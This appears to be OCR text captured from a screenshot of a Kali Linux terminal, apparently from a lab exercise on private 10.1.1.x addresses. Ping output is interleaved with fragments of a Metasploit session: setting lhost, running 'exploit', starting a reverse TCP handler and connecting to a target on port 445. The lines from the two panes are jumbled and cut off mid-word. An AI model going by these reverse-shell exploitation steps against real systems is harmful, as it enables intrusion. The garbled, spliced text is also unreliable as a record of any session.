 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ping 10.1.1.2
PING 10.1.1.2 (10.1.1.2) 56(84) bytes of data.
64 bytes from 10.1.1.2: icmp_seq=1 ttl=128 time=59.4 ms
64 bytes from 10.1.1.2: icmp_seq=2 ttl=128 time=117 ms
64 bytes from 10.1.1.2: icmp_seq=3 ttl=128 time=0.294 ms
64 bytes from 10.1.1.2: icmp_seq=4 ttl=128 time=0.312 ms
64 bytes from 10.1.1.2: icmp_seq=5 ttl=128 time=0.371 ms
> set lhost 10.1.1.2
^C
=> 10.1.1.2
--- 10.1.1.2 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 45ms
> exploit
rtt min/avg/max/mdev = 0.294/35.407/116.695/46.634 ms
root@kali:~#
andler failed to bind to 10.1.1.2:444
-
tarted reverse TCP handler on 0.0.0.0
0.1.1.1:445 - Connecting to target fo